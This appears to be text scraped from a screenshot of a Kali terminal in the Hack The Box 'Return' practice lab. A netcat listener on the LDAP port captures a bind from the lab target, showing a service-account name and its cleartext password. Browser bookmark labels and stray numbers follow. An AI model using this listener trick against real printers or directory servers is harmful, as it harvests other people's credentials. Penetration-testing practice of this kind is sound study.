 ┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Return]
└─$ nc -lnvp 389
listening on [any] 389 ...
connect to [10.10.14.68] from (UNKNOWN) [10.10.11.108] 57723
0*`%return\svc-printer�
1edFg43012!!
^C
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Return]
└─$
1
2
3
4
Kali Forums
Kali NetHunter
Exploit-DB
Google Ha
Home
Settings
Fax
Troubleshooting